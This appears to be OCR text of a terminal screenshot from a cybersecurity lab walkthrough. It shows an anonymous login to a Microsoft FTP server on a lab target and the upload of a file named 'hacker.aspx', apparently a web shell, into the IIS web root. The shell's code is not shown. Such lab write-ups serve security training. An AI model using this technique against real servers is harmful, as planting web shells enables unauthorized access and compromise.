 10.10.16.30
20:47
KyserClark@kali: ~
File Actions Edit View Help
KyserClark@kali: ~ ×
KyserClark@kali: ~ ×
(KyserClark㉿kali)-[~]
$ ftp 10.129.66.238
Connected to 10.129.66.238.
220 Microsoft FTP Service
Name (10.129.66.238:KyserClark): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||49157|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp> put ~/hacker.aspx hacker.aspx
local: /home/kali/hacker.aspx remote: hacker.aspx
229 Entering Extended Passive Mode (|||49158|)
125 Data connection already open; Transfer starting.
100% |****************************************************************************************************| 3890 38.24 MiB/s --:-- ETA
226 Transfer complete.
3890 bytes sent in 00:00 (12.54 KiB/s)
ftp> dir
229 Entering Extended Passive Mode (|||49159|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
07-22-24 03:47AM 3890 hacker.aspx
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp>
KYSER CLARK
CYBERSECURITY